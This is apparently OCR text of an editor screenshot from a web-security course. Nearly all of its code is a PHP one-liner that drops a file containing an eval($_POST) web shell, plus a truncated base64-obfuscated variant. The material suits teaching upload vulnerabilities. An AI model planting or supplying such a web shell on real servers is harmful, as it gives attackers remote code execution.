 E:\phpStudy\PHPTutorial\WWW\webshell\fputs.php (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
untitled
4月15日课程预习内容.txt
get.php
post.php
cookie.php
fputs(fopen("up.php","w"),'<?php eva
fputs.php
upload.php
fputs(fopen(base64_decode(dXAucGh
untitled
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
cookie.php fputs(fopen("up.php","w"),'<?php eval($_POST["cmd" fputs.php upload.php
1 <?php fputs(fopen("up.php","w"),'<?php eval($_POST["cmd"])?>');?>
腾讯课堂
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题